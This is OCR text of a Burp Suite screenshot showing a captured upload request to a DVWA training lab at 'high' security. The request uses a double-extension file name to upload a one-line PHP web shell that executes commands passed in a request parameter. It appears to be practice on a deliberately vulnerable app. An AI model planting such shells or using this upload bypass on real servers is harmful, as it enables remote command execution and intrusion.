 Request
Pretty Raw Hex \n
6 Origin: http://192.168.1.10
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrflbG0TSJMqZzeDB
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.10/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=high; PHPSESSID=39fb00f8f41738a8320aa9609edf83d2
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryrflbG0TSJMqZzeDB
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryrflbG0TSJMqZzeDB
21 Content-Disposition: form-data; name="uploaded"; filename="ShellToProof_DEF.php.jpeg"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryrflbG0TSJMqZzeDB
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryrflbG0TSJMqZzeDB--
31
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Event log All issues
Memory: 127.2MB
Disabled